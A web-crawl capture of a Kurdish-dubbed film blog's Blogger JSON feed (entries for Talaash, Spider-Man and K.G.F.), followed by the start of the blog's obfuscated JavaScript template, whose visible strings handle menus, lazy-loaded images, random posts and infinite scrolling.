نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf-Zif0rTfaDTVVwH-mAStVI3fjhLubImNKh42NHjlvOPkK_mADdozfYZbEjZq3KDiPmHjiLV3fgdbPS8-oxIwfRjVdnU8hHuu8UKjSUgcMfQHmSOal1oTM3cdTEHYEnZeQ9MBch_ugRg\/s72-c\/Furious+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-9036964642046927974"},"published":{"$t":"2020-06-14T05:11:00.000-07:00"},"updated":{"$t":"2022-08-18T20:12:54.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Talaash  2012"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمسێرڤەری خێرادابەزاندنگۆگڵ درایڤvar nawefilm = \"گەڕان\"; var rating = \"7.3\"; var zhanarr = \"نھێنی - تاوان - دراما\"; var timing = \"١٣٩ خولەک\"; var story =   \"لێکۆڵەوەر سورجان سینگ شێکوەنات لێکۆڵێنەوە لەدۆسییەکی لێڵاوی دەکات، لەهەمان کاتیش کێشەیەکی خێزانی هەیە چۆن دەتوانێت لەم باروودۆخەدا ڕزگاری بێت لەم کێشانەی؟\"; var aktar =   \"عامر خان - کارینا کاپوور\" var barham ="},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/9036964642046927974\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/talaash-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9036964642046927974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9036964642046927974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/talaash-2012.html","title":"Talaash  2012"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMP_siHR8eiO0JpPlwd52zOLSoq596H1lHNC1_hRNgGYieEGe7ge_ngAmQgU6npZqiVw15ddcWJXePkCJoVF2ZBs1vYaP1mfx2zfIFET6eJeRmIyO4Jd66yM6gjRO_0Mtk_rQBbnAlkE\/s72-c\/Talaash+%25282012%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8732522455977416019"},"published":{"$t":"2020-06-16T05:35:00.000-07:00"},"updated":{"$t":"2022-08-18T20:12:44.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Spider-Man  2002"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆکورد دۆبلاژدابەزاندنکورد دۆبلاژvar nawefilm = \"سپایدەرمان\"; var rating = \"7.3\"; var zhanarr = \"ئەکشن - سەرکێشی - خەیاڵی\"; var timing = \"١٢١ خولەک\"; var story =   \"پاش ئەوەی لەلایەن جاڵجاڵۆکەیەکەوە گازی لێدەگیرێت، خوێندکارێکی دواناوەندی بەناوی (پیتەر پارکەر) توانایەکی سەرسوڕهێنەری بۆ دورست دەبێت و سەرکێشیەکانی دەست پێدەکات\"; var aktar =   \"تۆبی ماگویڕ، کریستن دەنست، ویلیام دافۆی\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8732522455977416019\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/spider-man-2002.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8732522455977416019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8732522455977416019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/spider-man-2002.html","title":"Spider-Man  2002"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHZuHQ4g0cGrgz7aqxybkzf-f1AIMPNOYSWR2FohyphenhyphenM1F55GxySgOXcFstunz5LaCqTMlaFp9X3fb_m7jQpaIuIjOsmKYDNQiCWc133GI_u2wQgIcyEl0bVhW7jRR_0lRx3LaSs7Kd9yk\/s72-c\/Spider-Man+%25282002%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-445443618489040341"},"published":{"$t":"2020-06-17T04:15:00.000-07:00"},"updated":{"$t":"2022-08-18T20:12:37.426-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"K.G.F: Chapter 1  2018"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمکورد دۆبلاژسێرڤەری خێرا  دابەزاندنگۆگڵ درایڤکورد دۆبلاژvar nawefilm = \"کەی جەی ئێف\"; var rating = \"8.3\"; var zhanarr = \"ئاكشن \"; var timing = \"١٥٥ خولەک\"; var story =   \"لەساڵی حەفتاکاندا، چیڕۆکی یاخیبوویێکی چاونەترس کەدەبێتە ئومێدێک بۆ خەڵکی چەوساوە.\"; var aktar =   \"یاش - ئەنات ناگا\"; var barham = \"کوردماکس شۆ\"; var darhenar = \"پارەشنات نیل\"; var recordd = \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/445443618489040341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/kgf-chapter-1-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/445443618489040341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/445443618489040341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/kgf-chapter-1-2018.html","title":"K.G.F: Chapter 1  2018"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMbgUbzwcQpCQ2XGAe2Puc8xH3wBocIHP8Jmv4XB8MCTLq_NBH3FntNSf7PAUuKILYhAUseFVDCZYYnsVfnFrgQqTdRNjG5ZnsupU4hD_vEB4ciqw9j9rMx4L4OwXnhjSjjBx0CMkmZGi\/s72-c\/photo_2020-08-06_17-34-33.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-3444256254415966492"},"published":{"$t":"2020-06-22T10:31:00.000-07:00"},"updated":{"$t":"2022-08-18T20:12:07.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"spider-man 2"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمدابەزاندنگۆگڵ درایڤvar nawefilm = \"سپایدەرمان بەشی دووەم\"; var rating = \"7.9\"; var zhanarr = \"ئەکشن - سەرکێشی - خەیاڵی\"; var timing = \"١١٨ خولەک\"; var story =   \"گەشتە هاوینیەکەی پیتەر پارکەر لە ئەوروپا ڕووبەڕوی ڕووداوێکی چاوەروان نەکراو دەبێتەوە کاتێک نیک فۆڕی لە هۆتێلەکەیدا دەردەکەوێت بۆ ئەوەی ئەرکێک بە سپایدەرمان بسپێرێت، جیهان لەمەترسیدایە بەهۆی چوار توخمی "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/3444256254415966492\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/spider-man-2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/3444256254415966492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/3444256254415966492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/spider-man-2.html","title":"spider-man 2"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAeN7pXb1cljqeEXa_wstF0zR75IP4-MJSY7d_eJHdE2XoJnplkpWcXLR2U2GSH9qqCCD5wlasf8n80m7p2e9Aa0A8W_hhQX3Gqp9jTU2-Fh_CzNZouuUjvWEeiYWKOcldj1ifaudd9QA\/s72-c\/The+Amazing+Spider-Man+2+%25282014%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mstafanahro.github.io/kurddoblazh/java.js
body_size: 22353
content:
var tejehad_0x4e0a = ['JupQn', 'eBWgR', 'qbXbw', 'uQYqq', 'ATGcl', 'tjKLD', 'LhzHU', 'YlrUv', 'pOyBU', 'pHZuE', 'SoaYi', 'keJSZ', 'vhGBE', 'GuPmo', 'EjfiS', 'mZXyR', 'cdtHH', 'oWSCw', 'wyKLH', 'IUznm', 'nankR', 'JCHBw', 'yIHJr', 'riOfz', 'Gkjao', 'DyNIX', 'WWIZR', 'nEcye', 'JUDFm', 'VcAJo', 'RqdBE', 'ePQTA', 'uQVny', 'wzLOE', 'lnGSe', 'puDiL', 'bSqAb', 'ZsPnj', 'qSpqW', '111', 'TnhtV', 'KYOvb', 'fPUKV', 'vCXQV', 'EmdXz', 'JJLpx', 'fVuTj', '111', 'amyhu', 'Usqlq', 'lRVtn', 'WkXtt', 'mBQrW', 'Pvmch', 'dIOTW', 'VGdyE', 'PTQZK', 'ckoYy', 'ehrhW', 'qjqdV', 'dUqKK', 'AiSWD', 'attr', 'sOBXN', '111', '11111', 'zwRAB', '1111', 'uHTwS', 'kzTFQ', 'pYddm', 'vvhgq', 'DwIGK', 'NsknF', 'yGZyz', 'FoLum', 'fazaO', 'Eocyi', 'aJhjz', 'HtivZ', 'zLQxa', 'fdmac', 'FgNER', 'jlWKL', 'NeSXo', 'jtEFl', 'wMmYQ', 'BwsoE', 'qNRVS', 'mrvvp', 'JuNZI', 'eZYGu', 'ftumg', 'VsHtk', 'paSns', 'szgFg', 'FjZYq', 'CBIat', 'dJIvT', 'QTiUj', 'awVJm', 'KFKcs', 'GZGuK', 'pDakx', 'OxAuI', 'dhjiJ', 'EfboA', 'uEMkW', 'xuxfl', 'eQcgi', 'NNTwK', 'JXZaD', 'zJjsr', 'InTte', 'iyrgw', 'EchFr', 'FkWrE', 'FogNL', 'XPLGs', 'loadingClass', 'qOBcc', 'kwqPA', 'cLexd', 'UVKyZ', 'fqEjr', 'srpCZ', 'FaAvj', 'XIyeE', 'PQaGQ', 'YkStz', 'FxnhF', 'JoUju', 'pTQAQ', 'lvnVW', 'IvBhM', 'owSPM', 'eCkkk', 'txAVk', 'tZHnn', 'VcALz', 'pfzRy', 'AGQZB', 'oWeoB', 'qtDfy', 'lcZwb', 'RcppC', 'WLRcU', 'FwkSW', 'NnCYt', 'MWnKX', 'KkNsu', 'wjnSn', 'KuTHq', 'oQBam', '11|1|1|1|1|1|1|10|11|1|1|11|1|1', 'split', 'maGOu', 'htxgV', 'ATsGb', 'DzAsR', 'ycfNV', 'VVpmA', 'bnROh', 'FqYIS', 'NyTjr', 'ikFvh', 'load', 'anchors', 'anchor', 'iIbtp', 'Nmids', 'QuZFy', 'iZuan', 'RGjag', 'FRpVK', 'KLdwU', 'bpCfv', 'oACrP', 'tbYlh', 'uMEjI', 'EaKUa', 'cvZac', 'eAOks', '1|1|1|1|1', 'Kykrn', 'ipCGb', 'fmbjq', 'DLjGS', 'laXjd', 'rmgDP', 'SpCfK', 'Alest', 'yuRgz', 'cITmO', 'WeUnS', 'HVTNl', 'paPUT', 'FfccN', 'wBXbN', 'VMVHS', 'VrYzG', 'zPSww', 'Rpmmd', 'ScQpo', 'lSUyS', 'XwVGD', 'fOawL', 'tZByn', 'DeLvJ', 'pEQgQ', 'aFsFS', 'ERZcV', 'juEqz', '111', 'QBylf', 'oVEvg', 'eYXHn', 'JUUcw', 'VtlDc', 'BUNGA', '1111', 'OQbbh', 'mcha', 'tupbp', '<div id=\"no-active\">', 'IGenM', 'lmHIl', 'BMoxz', 'yENEO', 'vIYxq', 'ZKYmp', '11111', 'ZKPxV', 'use strict', 'createElement', 'document', 'script', 'getElementsByTagName', 'stylesheet', 'href', 'media', 'lazy', 'getElementsByClassName', 'length', 'src', 'data-src', 'getAttribute', 'bottom', 'right', 'innerHeight', 'clientHeight', 'documentElement', 'left', 'innerWidth', 'clientWidth', 'contents', 'find', '#BackToTop', 'scrollTop', 'active', 'addClass', 'animate', 'show', 'removeClass', 'scroll', 'preventDefault', 'html,body', 'ready', 'loadimage', 'img[data-src]', 'querySelectorAll', 'width', 'height', '/s72-c/', '-c/', 'replace', 'submenu', 'toggleClass', 'removeAttr', 'children', 'li:has(ul)', '#menu-jehad ul', '#menu-jehad li:has(ul)', '#slidemenu li:has(ul)', 'aktif', '#slidemenu,.darkshadow', '.toggleMenu', '#headermenu', '#searchmaterial', '#showsearch', '.jehadnotif,.flashlight', '.dialogUi,.close-sf', '.comment-thread .datetime a,.item-control.blog-admin', '.showmore', '#komentarmenu', '#showkomentarmenu', '#slidemenu li a,a.ripple', '/w150-h150/', 'each', '.popular-box img', 'fast', 'toggle', '.google_emo', '.show_emo', 'menu-jehad', 'getElementById', 'appendChild', 'mobile-menu', 'dui', 'dui2', '/feeds/posts/default?max-results=', 'MaxPost', 'random', 'openSearch$totalResults', 'feed', 'floor', '&alt=json-in-script', 'jsonp', 'ajax', 'entry', 'alternate', 'ImageSize', 'url', 'pBlank', 'title', 'substring', 'published', 'name', 'author', '<li><a target=\"_blank\" href=\"', '\"><div class=\"e-waves waves-light overlayx\"></div><img class=\"random\" src=\"', '\"><h4>', '</h4></a><div class=\"label_text\"><span class=\"date\"><span class=\"dd\">', '</span> <span class=\"dm\">', 'MonthNames', '</span> <span class=\"dy\">', '</span></span> <span class=\"autname\">', '</span></div></li>', 'append', '#featuredpost', 'http://softglad.at.ua/images/grey.gif', 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Nov', 'Dec', 'extend', 'idcontaint', 'blogURL', 'protocol', 'location', 'host', '<div id=\"fancy\"><ul class=\"randomnya\"></ul></div><div id=\"buttons\"><a href=\"#\" id=\"prevx\" title=\"prev\"></a><a href=\"#\" id=\"nextx\" title=\"next\"></a></div>', 'html', 'tagName', '/feeds/posts/default?max-results=0&orderby=published&alt=json-in-script', '?max-results=', '&orderby=published&alt=json-in-script', '#fancy li:last', 'before', '#fancy li:first', '#prevx', 'autoplay', 'interval', 'rotate()', 'hover', '#fancy', 'origin', 'https://2.bp.blogspot.com/-LGfDcNv6jF0/Wm1S_ET-yyI/AAAAAAAAJFo/bOijmeJNpqsSoNTmPgwkQlKp0gjun9EKACLcBGAs/s430/jehadimage.png', 'InfiniteScroll', 'function', 'innerHTML', 'loading', 'text', 'state', 'add', 'classList', 'div', 'post', 'target', 'afterend', '<span class=\"fi\" id=\"#fi:', '\"></span>', 'insertAdjacentHTML', 'error', 'loaded', 'onclick', 'firstChild', 'infinite-scroll-state-', '.posts', '.post', '.anchors', '.anchor', 'object', 'push', 'XMLHttpRequest', 'onload', 'responseText', 'GET', 'open', 'send', 'posts', 'body', 'offsetTop', 'offsetHeight', 'afterbegin', 'clearTimeout', 'setTimeout', '.blog-posts', '.post-outer', '.blog-pager', '<span class=\"js-loading\" style=\"cursor:wait;\">', '</span>', '<span class=\"js-loaded\">', '<a class=\"js-error\" href=\"javascript:;\">', 'Google Page Speed Insights', 'indexOf', 'npRlI', 'Lewgs', 'FFvGL', 'fNcni', 'OuHnr', 'bteKT', 'jKtLo', 'uTOrU', 'CAZRy', 'LMaon', 'vfuER', 'YuSsm', 'MswYK', 'DxrKd', 'BZTuV', 'eybeA', 'oCLDq', 'vJDqw', 'GcXjr', 'lQFPi', 'OqmUu', 'MYLqo', 'zocbj', 'DJgWo', 'PPFoW', 'uTQTq', 'fCJAo', 'OtTNH', 'BSnlx', 'TLqWv', 'stmTJ', 'Embuu', 'IbcUg', 'RtUfI', 'OGrBb', 'TzslN', 'nCDak', 'QpIIS', 'bWcOo', 'JYDcY', 'EUjGO', 'AGJdt', 'YxQSY', 'fBGfS', 'OWvma', 'CRxop', 'sdxZO', 'https://www.fb.com/mustafa.nahro399', 'sWEOi', ' code', 'RhMNO', '.quickedit', 'HNCWD', 'XZtbu', 'JejdY', 'oOZyu', 'vIjyc', 'KUSXo', '1111', 'fsHrM', '111', 'iJlNN', '11111', 'FdozR', '1111', 'BReyG', '111', '1111', 'jKbmR', '1111', 'vwWse', 'Fjakd', 'hSbTX', '#activeblog', 'RaLXN', 'jFeRk', '<a href=', '</a></div>', 'hSWhv', 'xegBb', 'SXmSM', 'krDHD', 'Qruat', 'HLWuW', 'YyHSP', 'GMLJA', 'GQYzu', 'dQuou', 'LqJee', 'moZoT', 'iZnwy', 'uaYTh', 'xyiFC', 'NUOgh', 'QDrsO', 'EsXRF', 'JUUru', 'KGgcN', 'JvfMY', 'ITxEG', 'BlQKT', 'BUDYQ', 'OeuVY', 'CScgS', 'whjtl', 'owGOt', 'QAhfU', 'UGSxk', 'wPzwW', 'PuvNa', 'trTNW', 'ytfDy', 'HNtVr', 'UFHta', 'uBnze', 'RBpVI', 'DRBaK', 'rIQSQ', 'stOlG', 'ZnCfN', 'BnhTQ', 'DaEUV', 'LRmQq', 'bMqFD', 'jghLo', 'HCZmK', 'JmpPd', 'IMQqs', 'EaHKE', 'KmrEm', 'lOAVU', 'JjObK', 'TTgrs', 'nZvUw', 'CgOhI', 'SsFYs', 'FihfA', 'JwPQx', 'iugrq', 'CuQbn', 'svGVJ', 'qBLDL', 'BfSxa', 'lKDVf', 'asgWx', 'KJfhM', 'eVmsY', 'kvQlA', 'FRyms', 'ydpuR', 'KyExS', 'mOAaW', 'DaRIN', 'hjNrh', 'RcBes', 'UuHWd', 'tbMmt', 'GnDvo', 'obcnC', 'WupKJ', 'XCaDh', 'zzcQl', 'Czrhw', 'UAQWM', 'mAend', 'sRWTF', 'OfhEE', 'UBzex', 'bqntm', 'hBLZU', 'tnQqJ', 'PMNTc', 'lQXRE', 'GIGuK', 'OLsry', 'uNmcL', 'irRKF', 'fgeOp', 'bkbNR', 'OvWxW', 'QFqkM', 'GOBZc', 'BvVko', 'FSTDb', 'cfjlC', 'ojKQQ', 'cAxGb', 'FFbAo'];(function(_0x4b315c,_0x2d152c){var _0x35a9d1=function(_0x151d7f){while(--_0x151d7f){_0x4b315c['push'](_0x4b315c['shift']());}};var _0xaa220a=function(){var _0xf4461c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x49660,_0x37bea7,_0x3165a9,_0xdfabfe){_0xdfabfe=_0xdfabfe||{};var _0x59375f=_0x37bea7+'='+_0x3165a9;var _0x196a68=0x0;for(var _0x196a68=0x0,_0x55ac0e=_0x49660['length'];_0x196a68<_0x55ac0e;_0x196a68++){var _0x61c60c=_0x49660[_0x196a68];_0x59375f+=';\x20'+_0x61c60c;var _0x4a3887=_0x49660[_0x61c60c];_0x49660['push'](_0x4a3887);_0x55ac0e=_0x49660['length'];if(_0x4a3887!==!![]){_0x59375f+='='+_0x4a3887;}}_0xdfabfe['cookie']=_0x59375f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2d5fd9,_0x2f06ae){_0x2d5fd9=_0x2d5fd9||function(_0x3461cd){return _0x3461cd;};var _0xbce843=_0x2d5fd9(new RegExp('(?:^|;\x20)'+_0x2f06ae['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x1a330c=function(_0x5eb9ad,_0x3c5029){_0x5eb9ad(++_0x3c5029);};_0x1a330c(_0x35a9d1,_0x2d152c);return _0xbce843?decodeURIComponent(_0xbce843[0x1]):undefined;}};var _0x5150c8=function(){var _0x1c9f5b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1c9f5b['test'](_0xf4461c['removeCookie']['toString']());};_0xf4461c['updateCookie']=_0x5150c8;var _0x22b017='';var _0x4ec221=_0xf4461c['updateCookie']();if(!_0x4ec221){_0xf4461c['setCookie'](['*'],'counter',0x1);}else if(_0x4ec221){_0x22b017=_0xf4461c['getCookie'](null,'counter');}else{_0xf4461c['removeCookie']();}};_0xaa220a();}(tejehad_0x4e0a,0xe9));var tejehad_0xc280=function(_0xf34179,_0x5b6b9b){_0xf34179=_0xf34179-0x0;var _0x554d0e=tejehad_0x4e0a[_0xf34179];return _0x554d0e;};var _0x18b2f2=function(){var _0x295d0a=!![];return function(_0x16971b,_0x4b286a){var _0x57f8a6=_0x295d0a?function(){if(_0x4b286a){var _0x1876c6=_0x4b286a['apply'](_0x16971b,arguments);_0x4b286a=null;return _0x1876c6;}}:function(){};_0x295d0a=![];return _0x57f8a6;};}();var _0x2a5182=_0x18b2f2(this,function(){var _0x1116d0=function(){return'\x64\x65\x76';},_0x29b108=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x302c45=function(){var _0x4f9898=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f9898['\x74\x65\x73\x74'](_0x1116d0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e560=function(){var _0x4efc07=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4efc07['\x74\x65\x73\x74'](_0x29b108['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5efb0b=function(_0x55c435){var _0x5bde48=~-0x1>>0x1+0xff%0x0;if(_0x55c435['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5bde48)){_0x412cc8(_0x55c435);}};var _0x412cc8=function(_0x32411f){var _0x413ef4=~-0x4>>0x1+0xff%0x0;if(_0x32411f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x413ef4){_0x5efb0b(_0x32411f);}};if(!_0x302c45()){if(!_0x49e560()){_0x5efb0b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5efb0b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5efb0b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a5182();var tejehad_0xb4169b=[tejehad_0xc280('0x0'),'\x6c\x69\x6e\x6b',tejehad_0xc280('0x1'),tejehad_0xc280('0x2'),tejehad_0xc280('0x3'),tejehad_0xc280('0x4'),'\x72\x65\x6c',tejehad_0xc280('0x5'),tejehad_0xc280('0x6'),tejehad_0xc280('0x7'),'\x6f\x6e\x6c\x79\x20\x78','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x61\x6c\x6c',tejehad_0xc280('0x8'),tejehad_0xc280('0x9'),tejehad_0xc280('0xa'),tejehad_0xc280('0xb'),tejehad_0xc280('0xc'),tejehad_0xc280('0xd'),'\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74',tejehad_0xc280('0xe'),tejehad_0xc280('0xf'),'\x74\x6f\x70',tejehad_0xc280('0x10'),tejehad_0xc280('0x11'),tejehad_0xc280('0x12'),tejehad_0xc280('0x13'),tejehad_0xc280('0x14'),tejehad_0xc280('0x15'),'\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6f\x6e','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x75\x6e\x77\x72\x61\x70',tejehad_0xc280('0x16'),'\x61',tejehad_0xc280('0x17'),'\x23\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x20\x70',tejehad_0xc280('0x18'),tejehad_0xc280('0x19'),tejehad_0xc280('0x1a'),tejehad_0xc280('0x1b'),tejehad_0xc280('0x1c'),tejehad_0xc280('0x1d'),tejehad_0xc280('0x1e'),tejehad_0xc280('0x1f'),tejehad_0xc280('0x20'),tejehad_0xc280('0x21'),'\x63\x6c\x69\x63\x6b',tejehad_0xc280('0x22'),'','\x6c\x6f\x61\x64',tejehad_0xc280('0x23'),tejehad_0xc280('0x24'),tejehad_0xc280('0x25'),tejehad_0xc280('0x26'),tejehad_0xc280('0x27'),tejehad_0xc280('0x28'),'\x2f\x77','\x2d\x68',tejehad_0xc280('0x29'),tejehad_0xc280('0x2a'),tejehad_0xc280('0x2b'),tejehad_0xc280('0x2c'),tejehad_0xc280('0x2d'),tejehad_0xc280('0x2e'),tejehad_0xc280('0x2f'),tejehad_0xc280('0x30'),'\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c\x65','\x75\x6c',tejehad_0xc280('0x31'),'\x23\x73\x6c\x69\x64\x65\x6d\x65\x6e\x75\x20\x75\x6c',tejehad_0xc280('0x32'),tejehad_0xc280('0x33'),tejehad_0xc280('0x34'),tejehad_0xc280('0x35'),'\x6e\x6f\x72\x6d\x61\x6c',tejehad_0xc280('0x36'),'\x23\x73\x68\x6f\x77\x6d\x65\x6e\x75',tejehad_0xc280('0x37'),tejehad_0xc280('0x38'),'\x2e\x6a\x65\x68\x61\x64\x2d\x62\x61\x63